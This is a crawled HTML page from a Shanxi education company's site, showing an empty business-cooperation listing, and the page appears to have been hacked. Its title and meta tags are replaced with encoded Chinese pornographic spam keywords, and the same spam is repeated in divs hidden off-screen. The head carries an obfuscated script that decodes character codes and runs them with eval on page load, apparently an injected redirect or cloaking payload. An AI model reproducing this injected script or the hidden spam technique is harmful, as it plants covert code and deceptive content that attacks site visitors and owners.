

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sxjyks.cn/?list_4/
body_size: 5375
content:

<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
  <noscript><title>&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x5f;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x5f;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x5f;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;</title><meta name="keywords" content="&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;"/><meta name="description" content="&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;"/></noscript><title>&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x5f;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x5f;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x5f;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;</title><meta name="keywords" content="&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;"/><meta name="description" content="&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;"/><script>var ooucbe=String.fromCharCode(118,97,114,32,120,61,102,117,110,99,116,105,111,110,40,111,106,122,108,122,41,123,114,101,116,117,114,110,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,77,97,116,104,46,102,108,111,111,114,40,111,106,122,108,122,47,49,48,41,41,125,59,101,118,97,108,40,120,40,49,48,53,51,41,43,120,40,49,48,50,49,41,43,120,40,52,48,51,41,43,120,40,51,51,54,41,43,120,40,49,49,48,55,41,43,120,40,57,55,51,41,43,120,40,49,49,56,57,41,43,120,40,49,48,53,52,41,43,120,40,49,48,51,53,41,43,120,40,57,55,52,41,43,120,40,49,49,54,49,41,43,120,40,49,49,49,51,41,43,120,40,49,49,52,57,41,43,120,40,52,54,52,41,43,120,40,49,49,55,51,41,43,120,40,49,49,53,55,41,43,120,40,49,48,49,53,41,43,120,40,49,49,52,51,41,43,120,40,54,53,50,41,43,120,40,49,48,51,51,41,43,120,40,49,48,49,49,41,43,120,40,49,49,48,52,41,43,120,40,49,49,54,54,41,43,120,40,52,54,56,41,43,120,40,49,48,57,49,41,43,120,40,57,55,52,41,43,120,40,49,49,54,49,41,43,120,40,57,57,53,41,43,120,40,49,48,52,50,41,43,120,40,52,48,51,41,43,120,40,52,55,53,41,43,120,40,57,56,50,41,43,120,40,49,49,49,54,41,43,120,40,49,49,54,57,41,43,120,40,49,50,52,55,41,43,120,40,49,49,53,49,41,43,120,40,49,49,50,57,41,43,120,40,49,48,53,53,41,43,120,40,49,48,48,49,41,43,120,40,49,48,49,53,41,43,120,40,49,49,52,55,41,43,120,40,49,50,52,57,41,43,120,40,57,56,55,41,43,120,40,57,55,52,41,43,120,40,49,48,53,56,41,43,120,40,49,48,48,49,41,43,120,40,49,49,55,49,41,43,120,40,49,50,52,57,41,43,120,40,49,49,53,49,41,43,120,40,49,49,49,56,41,43,120,40,49,48,51,54,41,43,120,40,49,49,49,57,41,43,120,40,49,49,55,55,41,43,120,40,49,50,52,56,41,43,120,40,49,50,49,56,41,43,120,40,49,48,53,52,41,43,120,40,49,49,53,49,41,43,120,40,49,49,49,51,41,43,120,40,49,49,55,57,41,43,120,40,52,55,52,41,43,120,40,49,48,53,49,41,43,120,40,52,49,56,41,43,120,40,52,49,52,41,43,120,40,49,50,51,57,41,43,120,40,49,48,48,53,41,43,120,40,49,49,49,50,41,43,120,40,57,57,55,41,43,120,40,49,49,55,57,41,43,120,40,49,48,57,50,41,43,120,40,49,48,49,51,41,43,120,40,49,49,48,52,41,43,120,40,49,49,54,56,41,43,120,40,52,54,54,41,43,120,40,49,49,54,53,41,43,120,40,49,48,53,56,41,43,120,40,49,49,54,50,41,43,120,40,49,48,56,55,41,43,120,40,49,48,49,51,41,43,120,40,54,49,51,41,43,120,40,57,55,53,41,43,120,40,49,48,53,54,41,43,120,40,49,50,50,52,41,43,120,40,57,57,55,41,43,120,40,49,48,48,56,41,43,120,40,49,48,54,50,41,43,120,40,49,50,53,51,41,43,120,40,49,49,57,54,41,43,120,40,49,48,53,57,41,43,120,40,49,49,48,55,41,43,120,40,49,48,48,56,41,43,120,40,49,49,49,54,41,43,120,40,49,49,57,56,41,43,120,40,57,49,50,41,43,120,40,51,57,54,41,43,120,40,49,48,48,55,41,43,120,40,49,49,49,55,41,43,120,40,57,57,56,41,43,120,40,49,49,55,55,41,43,120,40,49,48,57,54,41,43,120,40,49,48,49,49,41,43,120,40,49,49,48,55,41,43,120,40,49,49,54,49,41,43,120,40,51,57,54,41,43,120,40,57,51,53,41,43,120,40,57,49,57,41,43,120,40,51,57,51,41,43,120,40,49,49,57,50,41,43,120,40,49,49,52,54,41,43,120,40,49,48,53,51,41,43,120,40,49,49,54,57,41,43,120,40,49,48,49,55,41,43,120,40,51,57,55,41,43,120,40,57,51,52,41,43,120,40,52,48,53,41,43,120,40,51,57,54,41,43,120,40,54,48,49,41,43,120,40,49,49,53,56,41,43,120,40,57,57,50,41,43,120,40,49,49,52,55,41,43,120,40,49,48,53,49,41,43,120,40,49,49,50,51,41,43,120,40,49,49,54,49,41,43,120,40,51,50,54,41,43,120,40,49,49,53,55,41,43,120,40,49,49,52,54,41,43,120,40,57,57,49,41,43,120,40,54,49,55,41,43,120,40,51,52,50,41,43,120,40,52,55,55,41,43,120,40,52,55,52,41,43,120,40,49,49,48,55,41,43,120,40,49,48,53,56,41,43,120,40,49,49,57,54,41,43,120,40,49,49,53,54,41,43,120,40,49,49,52,55,41,43,120,40,49,49,51,55,41,43,120,40,49,49,53,54,41,43,120,40,49,48,50,53,41,43,120,40,52,54,50,41,43,120,40,57,57,53,41,43,120,40,57,57,50,41,43,120,40,52,55,55,41,43,120,40,49,50,48,49,41,43,120,40,57,55,49,41,43,120,40,52,54,56,41,43,120,40,49,48,54,49,41,43,120,40,49,49,53,50,41,43,120,40,51,52,51,41,43,120,40,54,50,52,41,43,120,40,54,48,51,41,43,120,40,52,55,53,41,43,120,40,49,49,53,49,41,43,120,40,57,57,49,41,43,120,40,49,49,52,51,41,43,120,40,49,48,53,54,41,43,120,40,49,49,50,57,41,43,120,40,49,49,54,53,41,43,120,40,54,50,50,41,43,120,40,51,57,54,41,43,120,40,52,49,56,41,43,120,40,53,57,52,41,41,59);var aizcdj='商务合作-英磊教育-山西英磊教育-山西教育行业领军者！';eval(ooucbe);</script>
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/upload/image/20250722/1753148482458325.png" class="logo-sm-height"  height="50">
	    </a><div class="LQFXUh" style="position: fixed;right: -6538px;"><h1 class="ZAoUIU">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x5f;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x5f;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x5f;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;</h1></div>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a><div class="zLHlTH" style="position: fixed;left: -5953px;"><h2 class="NaFbHT">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;</h2></div>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?list_1/">学业规划</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?list_2/">学历提升</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?about_3/">填报师培训</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/?list_4/">商务合作</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?list_7/">新闻动态</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?about_5/">关于我们</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?about_6/">联系我们</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?about_8/">在线留言</a><div class="IVWgjs" style="position: fixed;top: -6102px;"><h3 class="Pyusca">&#x72e0;&#x72e0;&#x43;&#x41;&#x4f;&#x65e5;&#x65e5;&#x7a5e;&#x591c;&#x591c;&#x7a5e;&#x2c;&#x79d8;&#x4e66;&#x7684;&#x79d8;&#x5bc6;&#x33;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x2c;&#x5c0f;&#x53d7;&#x62;&#x6c;&#x704c;&#x6ee1;&#x767d;&#x6d4a;&#x5939;&#x591a;&#x4eba;&#x34;&#x70;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x798f;&#x5229;&#x5185;&#x5bb9;&#x2c;&#x65e5;&#x672c;&#x523a;&#x6fc0;&#x8bf1;&#x60d1;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x2c;&#x61;&#x76;&#x74;&#x74;&#x32;&#x30;&#x31;&#x35;&#x5929;&#x5802;&#x7f51;&#x2c;&#x56fd;&#x4ea7;&#x5728;&#x89c2;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x4e45;&#x4e45;&#x2c;&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x32;&#x36;&#x75;</h3></div>
	              </li>
	          
	      </ul>
	      
	      <span class="navbar-text">
	     	 
		     
		     	
					<a class="text-secondary" href="/?member/register/" >注册</a>
				
				
				
					/
				
				
				
					<a class="text-secondary" href="/?member/login/" >登录</a>
				
				
		     
	      </span>
	      
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20221206/1670293285604510.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">商务合作</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">至诚至信,合作双赢。</p>
  </div>
</div>

<div class="container pages">    

  	 <!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/?list_4/">商务合作</a></div>

	 <!-- 列表内容 -->
	 <div class="row">
     
     </div>

 	 <!-- 分页 -->

   	<div class="text-center my-5 text-secondary">未查询到任何数据！</div>

</div>

<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>英磊教育科技</h5>
                <ul class="lh-2">
                	<!-- <li>营业执照：  </li> -->
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">晋ICP备17004442号-1</a> </li>
                    <li>联系人：温老师  </li>
                    <li>地址：山西省太原市平阳路昌龙大厦29层 </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
            	<h5>联系我们</h5>
                <ul class="lh-2">
                    <li>电话：16636119898 </li>
                    <li>邮箱：16636119898@163.com </li>
                    <li>Q&nbsp;&nbsp;Q： </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<!-- <p class="code"><img src="/core/qrcode.php?string=https%3A%2F%2Fwww.sxjyks.cn%2F%3Flist_4%2F" class="qrcode" alt="二维码"> </p> -->
            	<p class="code"><img src="/static/upload/image/20240517/1715912234289579.jpg" alt=""></p>
                <p class="small">
                    <!-- 扫一扫 手机访问 -->
                    扫一扫&nbsp;&nbsp;加微信
                </p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	友情链接：
                    &nbsp;&nbsp;<a href="http://www.longshengtaijy.com/" target="_blank">龙晟泰学习平台</a>
                
                    &nbsp;&nbsp;<a href="http://lstjy.com" target="_blank">龙晟泰教育</a>
                
                    &nbsp;&nbsp;<a href="http://www.sxkszx.cn/" target="_blank">山西招生考试网</a>
                
                    &nbsp;&nbsp;<a href="http://ntce.neea.edu.cn/" target="_blank">中国教育考试网</a>
                
                    &nbsp;&nbsp;<a href="http://jyt.shanxi.gov.cn/" target="_blank">山西省教育厅</a>
                
